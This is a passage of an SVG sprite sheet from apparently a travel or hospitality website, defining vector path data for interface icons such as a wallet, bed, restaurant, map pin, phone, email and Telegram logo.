            <path d="m 5.998828,0 c -1.6741015,0 -3,1.3294638 -3,3.0117187 0,1.6822551 1.3258984,3.011719 3,3.0117187 1.6741114,0 3.0000003,-1.3294671 3,-3.0117187 C 8.9988282,1.3294673 7.6729393,0 5.998828,0 Z m 0,1.2 c 1.078953,0 1.8000003,0.7197383 1.8,1.8117187 0,1.0919806 -0.721047,1.8117187 -1.8,1.8117187 -1.0789381,0 -1.7999998,-0.7197416 -1.8,-1.8117187 C 4.198828,1.9197418 4.9198898,1.2 5.998828,1.2 Z M 5.1433593,6.8390626 c -2.3566179,0 -4.2867187,1.9338051 -4.2867187,4.3007814 0,0.46804 0.3921162,0.860156 0.8601563,0.860156 h 8.5640621 c 0.468037,0 0.8625,-0.392119 0.8625,-0.860156 0,-2.3669763 -1.9301003,-4.3007813 -4.2867184,-4.3007814 z m 0,1.2 h 1.7132813 c 1.5708854,0 2.7543986,1.2292551 2.9460937,2.7609374 H 2.1972656 C 2.3889607,9.2683177 3.5724739,8.0390624 5.1433593,8.0390626 Z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 